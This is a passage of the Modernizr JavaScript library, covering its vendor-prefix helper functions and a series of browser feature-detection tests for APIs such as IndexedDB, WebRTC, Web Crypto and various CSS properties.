   * ```
   *
   * One common use case for prefixed is if you're trying to determine which transition
   * end event to bind to, you might do something like...
   * ```js
   * var transEndEventNames = {
   *     'WebkitTransition' : 'webkitTransitionEnd', * Saf 6, Android Browser
   *     'MozTransition'    : 'transitionend',       * only for FF < 15
   *     'transition'       : 'transitionend'        * IE10, Opera, Chrome, FF 15+, Saf 7+
   * };
   *
   * var transEndEventName = transEndEventNames[ Modernizr.prefixed('transition') ];
   * ```
   *
   * If you want a similar lookup, but in kebab-case, you can use [prefixedCSS](#modernizr-prefixedcss).
   */

  var prefixed = ModernizrProto.prefixed = function(prop, obj, elem) {
    if (prop.indexOf('@') === 0) {
      return atRule(prop);
    }

    if (prop.indexOf('-') != -1) {
      // Convert kebab-case to camelCase
      prop = cssToDOM(prop);
    }
    if (!obj) {
      return testPropsAll(prop, 'pfx');
    } else {
      // Testing DOM property e.g. Modernizr.prefixed('requestAnimationFrame', window) // 'mozRequestAnimationFrame'
      return testPropsAll(prop, obj, elem);
    }
  };

  

  /**
   * prefixedCSS is just like [prefixed](#modernizr-prefixed), but the returned values are in
   * kebab-case (e.g. `box-sizing`) rather than camelCase (boxSizing).
   *
   * @memberof Modernizr
   * @name Modernizr.prefixedCSS
   * @optionName Modernizr.prefixedCSS()
   * @optionProp prefixedCSS
   * @access public
   * @function prefixedCSS
   * @param {string} prop - String name of the property to test for
   * @returns {string|false} The string representing the (possibly prefixed)
   * valid version of the property, or `false` when it is unsupported.
   * @example
   *
   * `Modernizr.prefixedCSS` is like `Modernizr.prefixed`, but returns the result
   * in hyphenated form
   *
   * ```js
   * Modernizr.prefixedCSS('transition') // '-moz-transition' in old Firefox
   * ```
   *
   * Since it is only useful for CSS style properties, it can only be tested against
   * an HTMLElement.
   *
   * Properties can be passed as both the DOM style camelCase or CSS style kebab-case.
   */

  var prefixedCSS = ModernizrProto.prefixedCSS = function(prop) {
    var prefixedProp = prefixed(prop);
    return prefixedProp && domToCSS(prefixedProp);
  };
  
/*!
{
  "name": "Battery API",
  "property": "batteryapi",
  "aliases": ["battery-api"],
  "builderAliases": ["battery_api"],
  "tags": ["device", "media"],
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/DOM/window.navigator.mozBattery"
  }]
}
!*/
/* DOC
Detect support for the Battery API, for accessing information about the system's battery charge level.
*/

  Modernizr.addTest('batteryapi', !!prefixed('battery', navigator), {aliases: ['battery-api']});

/*!
{
  "name": "Web Cryptography",
  "property": "cryptography",
  "caniuse": "cryptography",
  "tags": ["crypto"],
  "authors": ["roblarsen"],
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "https://www.w3.org/TR/WebCryptoAPI/"
  }],
  "polyfills": [
    "polycrypt"
  ]
}
!*/
/* DOC
Detects support for the cryptographic functionality available under window.crypto.subtle
*/

  var crypto = prefixed('crypto', window);
  Modernizr.addTest('crypto', !!prefixed('subtle', crypto));

/*!
{
  "name": "Dart",
  "property": "dart",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "Language website",
    "href": "https://www.dartlang.org/"
  }]
}
!*/
/* DOC
Detects native support for the Dart programming language.
*/

  Modernizr.addTest('dart', !!prefixed('startDart', navigator));

/*!
{
  "name": "Fullscreen API",
  "property": "fullscreen",
  "caniuse": "fullscreen",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/API/Fullscreen"
  }],
  "polyfills": ["screenfulljs"],
  "builderAliases": ["fullscreen_api"]
}
!*/
/* DOC
Detects support for the ability to make the current website take over the user's entire screen
*/

  // github.com/Modernizr/Modernizr/issues/739
  Modernizr.addTest('fullscreen', !!(prefixed('exitFullscreen', document, false) || prefixed('cancelFullScreen', document, false)));

/*!
{
  "name": "GamePad API",
  "property": "gamepads",
  "authors": ["Eric Bidelman"],
  "tags": ["media"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/gamepad/"
  },{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/doodles/gamepad/#toc-featuredetect"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
/* DOC
Detects support for the Gamepad API, for access to gamepads and controllers.
*/


  Modernizr.addTest('gamepads', !!prefixed('getGamepads', navigator));

/*!
{
  "name": "Force Touch Events",
  "property": "forcetouch",
  "authors": ["Kraig Walker"],
  "notes": [{
    "name": "Responding to Force Touch Events from JavaScript",
    "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
  }]
}
!*/
/* DOC
Tests whether the browser supports the detection of Force Touch Events.
Force Touch Events allow custom behaviours and interactions to take place based on the given pressure or change in pressure from a compatible trackpad.

Force Touch events are available in OS X 10.11 and later on devices equipped with Force Touch trackpads.
*/

  Modernizr.addTest('forcetouch', function() {
		// github.com/Modernizr/Modernizr/issues/1613
    // Test if the browser supports the force touch event progression (see notes link)
    if (!hasEvent(prefixed('mouseforcewillbegin', window, false), window)) {
          return false;
    }

    // Test if the browser provides thresholds defining a "force touch" from a normal touch/click event
    return MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN && MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN;
  });

/*!
{
  "name": "IndexedDB",
  "property": "indexeddb",
  "caniuse": "indexeddb",
  "tags": ["storage"],
  "polyfills": ["indexeddb"]
}
!*/
/* DOC
Detects support for the IndexedDB client-side storage API (final spec).
*/

  // Vendors had inconsistent prefixing with the experimental Indexed DB:
  // - Webkit's implementation is accessible through webkitIndexedDB
  // - Firefox shipped moz_indexedDB before FF4b9, but since then has been mozIndexedDB
  // For speed, we don't test the legacy (and beta-only) indexedDB

  var indexeddb;
  try {
    indexeddb = prefixed('indexedDB', window);
  } catch (e) {
  }

  Modernizr.addTest('indexeddb', !!indexeddb);

  if (!!indexeddb) {
    Modernizr.addTest('indexeddb.deletedatabase', 'deleteDatabase' in indexeddb);
  }
;
/*!
{
  "name": "IndexedDB Blob",
  "property": "indexeddbblob"
}
!*/
/* DOC
Detects if the browser can save File/Blob objects to IndexedDB
*/

  // Vendors had inconsistent prefixing with the experimental Indexed DB:
  // - Webkit's implementation is accessible through webkitIndexedDB
  // - Firefox shipped moz_indexedDB before FF4b9, but since then has been mozIndexedDB
  // For speed, we don't test the legacy (and beta-only) indexedDB

  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */
    var indexeddb;
    var dbname = 'detect-blob-support';
    var supportsBlob = false;
    var request;
    var db;

    try {
      indexeddb = prefixed('indexedDB', window);
    } catch (e) {
    }

    if (!(Modernizr.indexeddb && Modernizr.indexeddb.deletedatabase)) {
      return false;
    }

    // Calling `deleteDatabase` in a try…catch because some contexts (e.g. data URIs)
    // will throw a `SecurityError`
    try {
      indexeddb.deleteDatabase(dbname).onsuccess = function() {
        request = indexeddb.open(dbname, 1);
        request.onupgradeneeded = function() {
          request.result.createObjectStore('store');
        };
        request.onsuccess = function() {
          db = request.result;
          try {
            db.transaction('store', 'readwrite').objectStore('store').put(new Blob(), 'key');
            supportsBlob = true;
          }
          catch (e) {
            supportsBlob = false;
          }
          finally {
            addTest('indexeddbblob', supportsBlob);
            db.close();
            indexeddb.deleteDatabase(dbname);
          }
        };
      };
    }
    catch (e) {
      addTest('indexeddbblob', false);
    }
  });

/*!
 {
 "name": "Internationalization API",
 "property": "intl",
 "notes": [{
 "name": "MDN documentation",
 "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Intl"
 },{
 "name": "ECMAScript spec",
 "href": "http://www.ecma-international.org/ecma-402/1.0/"
 }]
 }
 !*/
/* DOC
Detects support for the Internationalization API which allow easy formatting of number and dates and sorting string
based on a locale
*/

  Modernizr.addTest('intl', !!prefixed('Intl', window));

/*!
{
  "name": "Page Visibility API",
  "property": "pagevisibility",
  "caniuse": "pagevisibility",
  "tags": ["performance"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/DOM/Using_the_Page_Visibility_API"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/2011/WD-page-visibility-20110602/"
  },{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/pagevisibility/intro/"
  }],
  "polyfills": ["visibilityjs", "visiblyjs", "jquery-visibility"]
}
!*/
/* DOC
Detects support for the Page Visibility API, which can be used to disable unnecessary actions and otherwise improve user experience.
*/

  Modernizr.addTest('pagevisibility', !!prefixed('hidden', document, false));

/*!
{
  "name": "Navigation Timing API",
  "property": "performance",
  "caniuse": "nav-timing",
  "tags": ["performance"],
  "authors": ["Scott Murphy (@uxder)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/navigation-timing/"
  },{
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/webperformance/basics/"
  }],
  "polyfills": ["perfnow"]
}
!*/
/* DOC
Detects support for the Navigation Timing API, for measuring browser and connection performance.
*/

  Modernizr.addTest('performance', !!prefixed('performance', window));

/*!
{
  "name": "Pointer Lock API",
  "property": "pointerlock",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/API/Pointer_Lock_API"
  }],
  "builderAliases": ["pointerlock_api"]
}
!*/
/* DOC
Detects support the pointer lock API which allows you to lock the mouse cursor to the browser window.
*/

  // https://developer.mozilla.org/en-US/docs/API/Pointer_Lock_API
  Modernizr.addTest('pointerlock', !!prefixed('exitPointerLock', document));

/*!
{
  "name": "Quota Storage Management API",
  "property": "quotamanagement",
  "tags": ["storage"],
  "builderAliases": ["quota_management_api"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/quota-api/"
  }]
}
!*/
/* DOC
Detects the ability to request a specific amount of space for filesystem access
*/

  Modernizr.addTest('quotamanagement', function() {
    var tempStorage = prefixed('temporaryStorage', navigator);
    var persStorage = prefixed('persistentStorage', navigator);

    return !!(tempStorage && persStorage);
  });

/*!
{
  "name": "requestAnimationFrame",
  "property": "requestanimationframe",
  "aliases": ["raf"],
  "caniuse": "requestanimationframe",
  "tags": ["animation"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/animation-timing/"
  }],
  "polyfills": ["raf"]
}
!*/
/* DOC
Detects support for the `window.requestAnimationFrame` API, for offloading animation repainting to the browser for optimized performance.
*/

  Modernizr.addTest('requestanimationframe', !!prefixed('requestAnimationFrame', window), {aliases: ['raf']});

/*!
{
  "name": "Vibration API",
  "property": "vibrate",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/DOM/window.navigator.mozVibrate"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/vibration/"
  }]
}
!*/
/* DOC
Detects support for the API that provides access to the vibration mechanism of the hosting device, to provide tactile feedback.
*/

  Modernizr.addTest('vibrate', !!prefixed('vibrate', navigator));

/*!
{
  "name": "Web Intents",
  "property": "webintents",
  "authors": ["Eric Bidelman"],
  "notes": [{
    "name": "Web Intents project site",
    "href": "http://webintents.org/"
  }],
  "polyfills": ["webintents"],
  "builderAliases": ["web_intents"]
}
!*/
/* DOC
Detects native support for the Web Intents APIs for service discovery and inter-application communication.

Chrome added support for this in v19, but [removed it again in v24](https://lists.w3.org/Archives/Public/public-web-intents/2012Nov/0000.html) because of "a number of areas for
development in both the API and specific user experience in Chrome". No other browsers currently support it, however a [JavaScript shim](http://webintents.org/#javascriptshim) is available.
*/

  Modernizr.addTest('webintents', !!prefixed('startActivity', navigator));

/*!
{
  "name": "Low Battery Level",
  "property": "lowbattery",
  "tags": ["hardware", "mobile"],
  "builderAliases": ["battery_level"],
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Navigator/battery"
  }]
}
!*/
/* DOC
Enable a developer to remove CPU intensive CSS/JS when battery is low
*/

  Modernizr.addTest('lowbattery', function() {
    var minLevel = 0.20;
    var battery = prefixed('battery', navigator);
    return !!(battery && !battery.charging && battery.level <= minLevel);
  });

/*!
{
  "name": "getRandomValues",
  "property": "getrandomvalues",
  "caniuse": "window.crypto.getRandomValues",
  "tags": ["crypto"],
  "authors": ["komachi"],
  "notes": [{
    "name": "W3C Editor’s Draft",
    "href": "https://dvcs.w3.org/hg/webcrypto-api/raw-file/tip/spec/Overview.html#RandomSource-method-getRandomValues"
  }],
  "polyfills": [
    "polycrypt"
  ]
}
!*/
/* DOC
Detects support for the window.crypto.getRandomValues for generate cryptographically secure random numbers
*/

  // In Safari <=5.0 `window.crypto` exists (for some reason) but is `undefined`, so we have to check
  // it’s truthy before checking for existence of `getRandomValues`
  var crypto = prefixed('crypto', window);
  var supportsGetRandomValues;

  // Safari 6.0 supports crypto.getRandomValues, but does not return the array,
  // which is required by the spec, so we need to actually check.
  if (crypto && 'getRandomValues' in crypto && 'Uint32Array' in window) {
    var array = new Uint32Array(10);
    var values = crypto.getRandomValues(array);
    supportsGetRandomValues = values && is(values[0], 'number');
  }

  Modernizr.addTest('getrandomvalues', !!supportsGetRandomValues);

/*!
{
  "name": "CSS Background Blend Mode",
  "property": "backgroundblendmode",
  "caniuse": "css-backgroundblendmode",
  "tags": ["css"],
  "notes": [
    {
      "name": "CSS Blend Modes could be the next big thing in Web Design",
      "href": " https://medium.com/@bennettfeely/css-blend-modes-could-be-the-next-big-thing-in-web-design-6b51bf53743a"
    }, {
      "name": "Demo",
      "href": "http://bennettfeely.com/gradients/"
    }
  ]
}
!*/
/* DOC
Detects the ability for the browser to composite backgrounds using blending modes similar to ones found in Photoshop or Illustrator.
*/

  Modernizr.addTest('backgroundblendmode', prefixed('backgroundBlendMode', 'text'));

/*!
{
  "name": "CSS Object Fit",
  "caniuse": "object-fit",
  "property": "objectfit",
  "tags": ["css"],
  "builderAliases": ["css_objectfit"],
  "notes": [{
    "name": "Opera Article on Object Fit",
    "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
  }]
}
!*/

  Modernizr.addTest('objectfit', !!prefixed('objectFit'), {aliases: ['object-fit']});

/*!
{
  "name": "CSS wrap-flow",
  "property": "wrapflow",
  "tags": ["css"],
  "notes": [
    {
      "name": "W3C Exclusions spec",
      "href": "https://www.w3.org/TR/css3-exclusions"
    },
    {
      "name": "Example by Adobe",
      "href": "http://html.adobe.com/webstandards/cssexclusions"
    }
  ]
}
!*/

  Modernizr.addTest('wrapflow', function() {
    var prefixedProperty = prefixed('wrapFlow');
    if (!prefixedProperty || isSVG) {
      return false;
    }

    var wrapFlowProperty = prefixedProperty.replace(/([A-Z])/g, function(str, m1) { return '-' + m1.toLowerCase(); }).replace(/^ms-/, '-ms-');

    /* If the CSS parsing is there we need to determine if wrap-flow actually works to avoid false positive cases, e.g. the browser parses
       the property, but it hasn't got the implementation for the functionality yet. */
    var container = createElement('div');
    var exclusion = createElement('div');
    var content = createElement('span');

    /* First we create a div with two adjacent divs inside it. The first div will be the content, the second div will be the exclusion area.
       We use the "wrap-flow: end" property to test the actual behavior. (http://dev.w3.org/csswg/css3-exclusions/#wrap-flow-property)
       The wrap-flow property is applied to the exclusion area what has a 50px left offset and a 100px width.
       If the wrap-flow property is working correctly then the content should start after the exclusion area, so the content's left offset should be 150px. */
    exclusion.style.cssText = 'position: absolute; left: 50px; width: 100px; height: 20px;' + wrapFlowProperty + ':end;';
    content.innerText = 'X';

    container.appendChild(exclusion);
    container.appendChild(content);
    docElement.appendChild(container);

    var leftOffset = content.offsetLeft;

    docElement.removeChild(container);
    exclusion = content = container = undefined;

    return (leftOffset == 150);
  });

/*!
{
  "name": "Filesystem API",
  "property": "filesystem",
  "caniuse": "filesystem",
  "notes": [{
    "name": "W3 Draft",
    "href": "http://dev.w3.org/2009/dap/file-system/file-dir-sys.html"
  }],
  "authors": ["Eric Bidelman (@ebidel)"],
  "tags": ["file"],
  "builderAliases": ["file_filesystem"],
  "knownBugs": ["The API will be present in Chrome incognito, but will throw an exception. See crbug.com/93417"]
}
!*/

  Modernizr.addTest('filesystem', !!prefixed('requestFileSystem', window));

/*!
{
  "name": "form#requestAutocomplete()",
  "property": "requestautocomplete",
  "tags": ["form", "forms", "requestAutocomplete", "payments"],
  "notes": [{
    "name": "WHATWG proposed spec",
    "href": "https://wiki.whatwg.org/wiki/RequestAutocomplete"
  }]
}
!*/
/* DOC
When used with input[autocomplete] to annotate a form, form.requestAutocomplete() shows a dialog in Chrome that speeds up
checkout flows (payments specific for now).
*/

  Modernizr.addTest('requestautocomplete', !!prefixed('requestAutocomplete', createElement('form')));

/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Recognition API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechRecognition Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#speechreco-section"
    },
    {
      "name": "Introduction to the Web Speech API",
      "href": "http://updates.html5rocks.com/2013/01/Voice-Driven-Web-Apps-Introduction-to-the-Web-Speech-API"
    }
  ],
  "property": "speechrecognition",
  "tags": ["input", "speech"]
}
!*/


  Modernizr.addTest('speechrecognition', !!prefixed('SpeechRecognition', window));

/*!
{
  "name": "Blob URLs",
  "property": "bloburls",
  "caniuse": "bloburls",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/#creating-revoking"
  }],
  "tags": ["file", "url"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Detects support for creating Blob URLs
*/

  var url = prefixed('URL', window, false);
  url = url && window[url];
  Modernizr.addTest('bloburls', url && 'revokeObjectURL' in url && 'createObjectURL' in url);

/*!
{
  "name": "Transferables Objects",
  "property": "transferables",
  "tags": ["performance", "workers"],
  "builderAliases": ["transferables"],
  "notes": [{
    "name": "HTML5 Rocks article",
    "href": "http://updates.html5rocks.com/2011/12/Transferable-Objects-Lightning-Fast"
  }],
  "async": true
}
!*/
/* DOC
Detects whether web workers can use `transferables` objects.
*/

  Modernizr.addAsyncTest(function() {
    var prerequisites = !!(Modernizr.blobconstructor &&
                           Modernizr.bloburls &&
                           Modernizr.webworkers &&
                           Modernizr.typedarrays);

    // Early exit
    if (!prerequisites) {
      return addTest('transferables', false);
    }

    // Proper test if prerequisites are met
    try {
      var buffer,
          scriptText = 'var hello = "world"',
          blob = new Blob([scriptText], {type: 'text/javascript'}),
          url = URL.createObjectURL(blob),
          worker = new Worker(url),
          timeout;

      // Just in case...
      worker.onerror = fail;
      timeout = setTimeout(fail, 200);

      // Building an minimal array buffer to send to the worker
      buffer = new ArrayBuffer(1);

      // Sending the buffer to the worker
      worker.postMessage(buffer, [buffer]);

      // If length of buffer is now 0, transferables are working
      addTest('transferables', buffer.byteLength === 0);
      cleanup();
    } catch (e) {
      fail();
    }

    function fail() {
      addTest('transferables', false);
      cleanup();
    }

    function cleanup() {
      if (url) {
        URL.revokeObjectURL(url);
      }
      if (worker) {
        worker.terminate();
      }
      if (timeout) {
        clearTimeout(timeout);
      }
    }
  });

/*!
{
  "name": "getUserMedia",
  "property": "getusermedia",
  "caniuse": "stream",
  "tags": ["webrtc"],
  "authors": ["Eric Bidelman"],
  "notes": [{
    "name": "W3C Media Capture and Streams spec",
    "href": "https://www.w3.org/TR/mediacapture-streams/"
  }],
  "polyfills": ["getusermedia"]
}
!*/

  Modernizr.addTest('getusermedia', !!prefixed('getUserMedia', navigator));

/*!
{
  "name": "RTC Peer Connection",
  "property": "peerconnection",
  "tags": ["webrtc"],
  "authors": ["Ankur Oberoi"],
  "notes": [{
    "name": "W3C Web RTC spec",
    "href": "https://www.w3.org/TR/webrtc/"
  }]
}
!*/

  Modernizr.addTest('peerconnection', !!prefixed('RTCPeerConnection', window));

/*!
{
  "name": "RTC Data Channel",
  "property": "datachannel",
  "notes": [{
    "name": "HTML5 Rocks! Article",
    "href": "http://www.html5rocks.com/en/tutorials/webrtc/datachannels/"
  }]
}
!*/
/* DOC
Detect for the RTCDataChannel API that allows for transfer data directly from one peer to another
*/


  Modernizr.addTest('datachannel', function() {
    if (!Modernizr.peerconnection) {
      return false;
    }
    for (var i = 0, l = domPrefixes.length; i < l; i++) {
      var PeerConnectionConstructor = window[domPrefixes[i] + 'RTCPeerConnection'];

      if (PeerConnectionConstructor) {
        var peerConnection = new PeerConnectionConstructor({
          'iceServers': [{'url': 'stun:0'}]
        });

        return 'createDataChannel' in peerConnection;
      }

    }
    return false;
  });

/*!
{
  "name": "matchMedia",
  "property": "matchmedia",
  "caniuse" : "matchmedia",
  "tags": ["matchmedia"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C CSSOM View Module",
    "href": "https://drafts.csswg.org/cssom-view/#the-mediaquerylist-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Window.matchMedia"
  }],
  "polyfills": ["matchmediajs"]
}
!*/
/* DOC

Detects support for matchMedia.

*/

  Modernizr.addTest('matchmedia', !!prefixed('matchMedia', window));


  /**
   * testAllProps determines whether a given CSS property is supported in the browser
   *
   * @memberof Modernizr
   * @name Modernizr.testAllProps
   * @optionName Modernizr.testAllProps()
   * @optionProp testAllProps
   * @access public
   * @function testAllProps
   * @param {string} prop - String naming the property to test (either camelCase or kebab-case)
   * @param {string} [value] - String of the value to test
   * @param {boolean} [skipValueTest=false] - Whether to skip testing that the value is supported when using non-native detection
   * @example
   *
   * testAllProps determines whether a given CSS property, in some prefixed form,
   * is supported by the browser.
   *
   * ```js
   * testAllProps('boxSizing')  // true
   * ```
   *
   * It can optionally be given a CSS value in string form to test if a property
   * value is valid
   *
   * ```js
   * testAllProps('display', 'block') // true
   * testAllProps('display', 'penguin') // false
   * ```
   *
   * A boolean can be passed as a third parameter to skip the value check when
   * native detection (@supports) isn't available.
   *
   * ```js
   * testAllProps('shapeOutside', 'content-box', true);
   * ```
   */

  function testAllProps(prop, value, skipValueTest) {
    return testPropsAll(prop, undefined, undefined, value, skipValueTest);
  }
  ModernizrProto.testAllProps = testAllProps;
  
/*!
{
  "name": "Font Ligatures",
  "property": "ligatures",
  "caniuse": "font-feature",
  "notes": [{
    "name": "Cross-browser Web Fonts",
    "href": "http://www.sitepoint.com/cross-browser-web-fonts-part-3/"
  }]
}
!*/
/* DOC
Detects support for OpenType ligatures
*/

  Modernizr.addTest('ligatures', testAllProps('fontFeatureSettings', '"liga" 1'));

/*!
{
  "name": "CSS Animations",
  "property": "cssanimations",
  "caniuse": "css-animation",
  "polyfills": ["transformie", "csssandpaper"],
  "tags": ["css"],
  "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
  "notes": [{
    "name" : "Article: 'Dispelling the Android CSS animation myths'",
    "href": "https://goo.gl/OGw5Gm"
  }]
}
!*/
/* DOC
Detects whether or not elements can be animated using CSS
*/

  Modernizr.addTest('cssanimations', testAllProps('animationName', 'a', true));

/*!
{
  "name": "CSS Generated Content Animations",
  "property": "csspseudoanimations",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csspseudoanimations', function() {
    var result = false;

    if (!Modernizr.cssanimations || !window.getComputedStyle) {
      return result;
    }

    var styles = [
      '@', Modernizr._prefixes.join('keyframes csspseudoanimations { from { font-size: 10px; } }@').replace(/\@$/, ''),
      '#modernizr:before { content:" "; font-size:5px;',
      Modernizr._prefixes.join('animation:csspseudoanimations 1ms infinite;'),
      '}'
    ].join('');

    Modernizr.testStyles(styles, function(elem) {
      result = window.getComputedStyle(elem, ':before').getPropertyValue('font-size') === '10px';
    });

    return result;
  });

/*!
{
  "name": "Appearance",
  "property": "appearance",
  "caniuse": "css-appearance",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/-moz-appearance"
  },{
    "name": "CSS-Tricks CSS Almanac: appearance",
    "href": "https://css-tricks.com/almanac/properties/a/appearance/"
  }]
}
!*/
/* DOC
Detects support for the `appearance` css property, which is used to make an
element inherit the style of a standard user interface element. It can also be
used to remove the default styles of an element, such as input and buttons.
*/

  Modernizr.addTest('appearance', testAllProps('appearance'));

/*!
{
  "name": "Backdrop Filter",
  "property": "backdropfilter",
  "authors": ["Brian Seward"],
  "tags": ["css"],
  "notes": [
    {
      "name": "W3C Editor’s Draft specification",
      "href": "https://drafts.fxtf.org/filters-2/#BackdropFilterProperty"
    },
    {
      "name": "Caniuse for CSS Backdrop Filter",
      "href": "http://caniuse.com/#feat=css-backdrop-filter"
    },
    {
      "name": "WebKit Blog introduction + Demo",
      "href": "https://www.webkit.org/blog/3632/introducing-backdrop-filters/"
    }
  ]
}
!*/
/* DOC
Detects support for CSS Backdrop Filters, allowing for background blur effects like those introduced in iOS 7. Support for this was added to iOS Safari/WebKit in iOS 9.
*/

  Modernizr.addTest('backdropfilter', testAllProps('backdropFilter'));

/*!
{
  "name": "CSS Background Clip Text",
  "property": "backgroundcliptext",
  "authors": ["ausi"],
  "tags": ["css"],
  "notes": [
    {
      "name": "CSS Tricks Article",
      "href": "https://css-tricks.com/image-under-text/"
    },
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/background-clip"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/199"
    }
  ]
}
!*/
/* DOC
Detects the ability to control specifies whether or not an element's background
extends beyond its border in CSS
*/

  Modernizr.addTest('backgroundcliptext', function() {
    return testAllProps('backgroundClip', 'text');
  });

/*!
{
  "name": "Background Position XY",
  "property": "bgpositionxy",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_xy"],
  "authors": ["Allan Lei", "Brandom Aaron"],
  "notes": [{
    "name": "Demo",
    "href": "https://jsfiddle.net/allanlei/R8AYS/"
  }, {
    "name": "Adapted From",
    "href": "https://github.com/brandonaaron/jquery-cssHooks/blob/master/bgpos.js"
  }]
}
!*/
/* DOC
Detects the ability to control an element's background position using css
*/

  Modernizr.addTest('bgpositionxy', function() {
    return testAllProps('backgroundPositionX', '3px', true) && testAllProps('backgroundPositionY', '5px', true);
  });

/*!
{
  "name": "Background Repeat",
  "property": ["bgrepeatspace", "bgrepeatround"],
  "tags": ["css"],
  "builderAliases": ["css_backgroundrepeat"],
  "authors": ["Ryan Seddon"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/background-repeat"
  }, {
    "name": "Test Page",
    "href": "https://jsbin.com/uzesun/"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/ryanseddon/yMLTQ/6/"
  }]
}
!*/
/* DOC
Detects the ability to use round and space as properties for background-repeat
*/

  // Must value-test these
  Modernizr.addTest('bgrepeatround', testAllProps('backgroundRepeat', 'round'));
  Modernizr.addTest('bgrepeatspace', testAllProps('backgroundRepeat', 'space'));

/*!
{
  "name": "Background Size",
  "property": "backgroundsize",
  "tags": ["css"],
  "knownBugs": ["This will false positive in Opera Mini - https://github.com/Modernizr/Modernizr/issues/396"],
  "notes": [{
    "name": "Related Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/396"
  }]
}
!*/

  Modernizr.addTest('backgroundsize', testAllProps('backgroundSize', '100%', true));

/*!
{
  "name": "Background Size Cover",
  "property": "bgsizecover",
  "tags": ["css"],
  "builderAliases": ["css_backgroundsizecover"],
  "notes": [{
    "name" : "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-size"
  }]
}
!*/

  // Must test value, as this specifically tests the `cover` value
  Modernizr.addTest('bgsizecover', testAllProps('backgroundSize', 'cover'));

/*!
{
  "name": "Border Image",
  "property": "borderimage",
  "caniuse": "border-image",
  "polyfills": ["css3pie"],
   "knownBugs": ["Android < 2.0 is true, but has a broken implementation"],
  "tags": ["css"]
}
!*/

  Modernizr.addTest('borderimage', testAllProps('borderImage', 'url() 1', true));

/*!
{
  "name": "Border Radius",
  "property": "borderradius",
  "caniuse": "border-radius",
  "polyfills": ["css3pie"],
  "tags": ["css"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "https://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/

  Modernizr.addTest('borderradius', testAllProps('borderRadius', '0px', true));

/*!
{
  "name": "Box Shadow",
  "property": "boxshadow",
  "caniuse": "css-boxshadow",
  "tags": ["css"],
  "knownBugs": [
    "WebOS false positives on this test.",
    "The Kindle Silk browser false positives"
  ]
}
!*/

  Modernizr.addTest('boxshadow', testAllProps('boxShadow', '1px 1px', true));

/*!
{
  "name": "Box Sizing",
  "property": "boxsizing",
  "caniuse": "css3-boxsizing",
  "polyfills": ["borderboxmodel", "boxsizingpolyfill", "borderbox"],
  "tags": ["css"],
  "builderAliases": ["css_boxsizing"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/box-sizing"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/248"
  }]
}
!*/

  Modernizr.addTest('boxsizing', testAllProps('boxSizing', 'border-box', true) && (document.documentMode === undefined || document.documentMode > 7));

/*!
{
  "name": "CSS Columns",
  "property": "csscolumns",
  "caniuse": "multicolumn",
  "polyfills": ["css3multicolumnjs"],
  "tags": ["css"]
}
!*/


  (function() {

    /* jshint -W053 */
    Modernizr.addTest('csscolumns', function() {
      var bool = false;
      var test = testAllProps('columnCount');
      try {
        if (bool = !!test) {
          bool = new Boolean(bool);
        }
      } catch (e) {}

      return bool;
    });

    var props = ['Width', 'Span', 'Fill', 'Gap', 'Rule', 'RuleColor', 'RuleStyle', 'RuleWidth', 'BreakBefore', 'BreakAfter', 'BreakInside'];
    var name, test;

    for (var i = 0; i < props.length; i++) {
